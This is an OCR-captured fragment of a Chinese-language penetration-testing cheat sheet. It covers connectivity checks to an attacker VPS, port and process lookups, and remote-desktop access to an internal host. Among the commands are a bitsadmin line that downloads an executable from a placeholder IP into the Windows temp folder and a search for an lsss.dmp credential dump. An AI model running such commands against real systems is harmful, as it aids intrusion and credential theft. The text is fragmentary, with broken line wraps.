
ping icmp 连通性 nslookup www.baidu.com vps-ip dn
s 连通性 dig @vps-ip www.baidu.com curl vps:8080 http
连通性 tracert bitsadmin /transfer n http://ip/xx.exe C:\win
dows\temp\x.exe一种上传文件 >= 2008 fuser -nv tcp 80
查看端口 pid rdesktop -u username ip linux 连接 win 远程
桌面 (有可能不成功) where file win 查找文件是否存在 找路
径，Linux 下使用命令 find -name *.jsp 来查找，Windows
下，使用 for /r c:\windows\temp\ %i in (file lsss.dmp) do
@echo %i netstat -apn | grep 8888 kill -9 PID 查看端口并
kill
远程登录内网主机
判断是内网，还是外网，内网转发到 vps
netstat -ano 没有开启 3389 端口,复查下 tasklist /svc,